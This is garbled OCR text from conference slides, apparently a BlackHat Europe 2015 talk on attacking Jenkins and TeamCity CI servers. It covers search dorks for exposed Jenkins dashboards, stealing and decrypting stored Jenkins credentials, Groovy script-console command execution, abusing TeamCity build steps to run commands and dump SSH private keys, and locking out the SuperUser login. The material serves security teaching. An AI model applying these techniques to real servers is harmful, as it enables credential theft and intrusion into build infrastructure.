

Taken from <a href="http://thi6baud.fr/jenkins\_credentials.html">http://thi6baud.fr/jenkins\_credentials.html</a>



We need credentials.xml from \$JENKINS\_HOME and master.key and hudson.util.secret from \$JENKINS\_HOME/secrets/

We are reading the keys master.key and hudson.util.secret in bytes and will convert them back to file on our own machine. On a Windows machine the conversion could be done by using TextToExe.ps1 from Nishang.

https://github.com/samratashok/nishang/blob/master/Utility/TexttoExe.ps1

# <section-header><section-header><section-header><section-header><list-item><list-item><list-item><list-item><list-item>

18

### Jenkins Google Dorks: intitle: "Dashboard [Jenkins]" ٠ for Jenkins instances and intitle:"Dashboard [Jenkins]" intext:"Manage Jenkins" for instances providing unauthenticated admin access. Sensitive data, database credentials, Git credentials, SSH keys and more could be accessed. Ridiculously simple to abuse. BlackHat Europe'15 Continuous Intrusion 19

### **ENABLE LOGIN ON YOUR JENKINS** DASHBOARD, IT CAN BE FOUND WITH DUCKDUCKGO (GOOGLE SUCKS) v C Search ♣ ☆ ☆ @ ♥ 세 ☰ tins 3 ENABLE LOGIN ON YOUR JENKINS DASHBOARD, IT CAN BE FOUND WITH DUCKDUCKGO (GOOGLE SUCKS) Provide the section of the section of the section o S w Last Success Last Failure Last Duration Name الم Ø 1 mo 7 days - <u>#10</u> 5 mo 0 days - <u>#5</u> 13 sec 0 $\sim$ C C S S ( + > @ dev. 0 Jenkins 0 🔶 Back to List Script Console 0 Status Type in an arbitrary Groovy script and execute it on the set to the server's stdout, which is harder to see.) Example: Continue Build History println System.getenv("PAIH") println "uname -4".execute().text his execution happens in the slave agent JVM If the classes from all the plugins are visible. Load Statistics 0 0 mi".execute().text ٢ 67 BlackHat Europe' 😡 Result 20 root





https://confluence.jetbrains.com/display/TCD9/Getting+Started



https://confluence.jetbrains.com/pages/viewpage.action?pageId=54334889#HowTo.. .-TeamCitySecurityNotes





https://confluence.jetbrains.com/display/TCD9/Role+and+Permission

Teamcity documentation recommends not to have build agent on master but looks like only few care about that.

| Exe                                                                                                    | cuting com                                                                  | mands/scripts using "Build                                                                           | d Step"                                         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
|                                                                                                    |                                                                             | Intreamency                                                                                          |                                                 |
| Build Configuration 🗙 🔪                                                                                                    | +                                                                           | a. Annue. Marrie, maps. R. Saran, R. Marrier, 1                                                      | Elenny Rounds & to                              |
| I92.168.230.125:8888/                                                                                                    | /admin/editBuildRunners.html?id=buildTy                                     | pe:CommandExecDemo_DemoBuild v C Search                                                              | 🕹 🏠 🏠 🗟                                         |
| Projects 👳 Changes                                                                                                    | Agents 1 🗍 Build Queue                                                      |                                                                                                    | configuser 🗢 Administration                     |
| tration 🗲 🖻 <root pr<="" td=""><td>roiect&gt; &gt; To Command Exec !</td><td>Demo &gt; DemoBuild</td><td>Run Actions * Build Co</td></root> | roiect> > To Command Exec !                                                 | Demo > DemoBuild                                                                                     | Run Actions * Build Co                          |
| Configuration Settings<br>Il Settings<br>Il Control Settings<br>Step: Powershell                                                            | Build Steps<br>In this section you can configure the se<br>+ Add build step | iquence of build steps to be executed. Each build step is represented by a build runner and provides | integration with a specific build or test tool. |
| s                                                                                                    | Build Step                                                                  | Parameters Description                                                                               |                                                 |
| Conditions                                                                                                    | Powershell                                                                  | Powershell x64 <script></script>                                                                     |                                                 |

A Build Step could be added with the Project Administrator or even lower privileges (if configured that way). PowerShell commands and scripts could be executed using the PowerShell runner.

https://confluence.jetbrains.com/display/TCD9/PowerShell

On \*nix machines, shell commands and scripts could be executed.



### https://confluence.jetbrains.com/display/TCD9/Super+User

Fun Fact: You can lock out SuperUser for one minute by clicking Log in button five times without entering a Username and Password. This makes it easy to block it by repeating login requests indefinitely.







https://confluence.jetbrains.com/display/TCD9/SSH+Keys+Management

Here is how it could be done:

- 1. To know the data directory of the master, look for "Data Directory" in the teamcity-server.log. Use a PowerShell runner.
- Use "cat <TeamCity Data Directory>\config\projects\<project>\pluginData\ssh\_keys\ \*" to list contents of all the keys.

# Accessing SSH Keys by abusing agent on master

| Te Projects 🕫 Changes Agents 1 🗌 Build Queue 0                                                                                                    | configuser   🗢 Administration                                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| © Command_Exec_Demo >                                                                                                    | Run Actions - Edit Configuration Setting                                                           |
| Overview Changes Build Log Parameters Artifacts                                                                                                    |                                                                                                    |
| Tree view   Tail                                                                                                    | Download full build log (~5.44 KB)                                                                 |
| T ± View: All messages ▼                                                                                                    | 🗵 Repeat block name                                                                                |
| 01181133     Classing hung intry dimension, under Kirk Koll 2005 der Under State State Sta | shell.exe<br>Ell.exe -BonInteractive -ExecutionFolicy ByPass -Command - < C:\TeamCity\build&gent\t |
| <pre>[01:38:35] [Step 1/1] wrapper arguments: [/c, C:\leamCity\buildAgent\temp\buildImp\powershell<br/>[01:38:36] [Step 1/1] PuTTY-User-Kev-File-2: ssh-rsa</pre>                                                                                                    | 104301905500020031.Datj                                                                            |
| [01:38:36] [Step 1/1] Encryption: none<br>[01:38:36] [Step 1/1] Comment: imported-openssh-key                                                                                                    | rd2.                                                                                               |

